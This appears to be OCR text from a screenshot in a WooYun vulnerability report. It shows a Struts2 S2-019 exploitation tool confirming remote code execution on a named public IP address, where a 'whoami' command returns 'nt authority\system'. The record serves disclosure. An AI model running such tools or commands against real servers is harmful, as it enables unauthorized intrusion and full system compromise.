 Action: http://222.85.145.101:9080/gamesK3.action?playId=11
漏洞编号S-019
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
正在获取Web信息，请稍等片刻........----2015/10/20 22:00:38
验证结果: 存在Struts2远程代码执行漏洞-编号S-019----2015/10/20 22:00:53
获取Web信息完毕......----2015/10/20 22:00:53
正在执行命令中，请稍等片刻........----2015/10/20 22:02:17
命令执行完毕........----2015/10/20 22:02:18
www.wooyun.org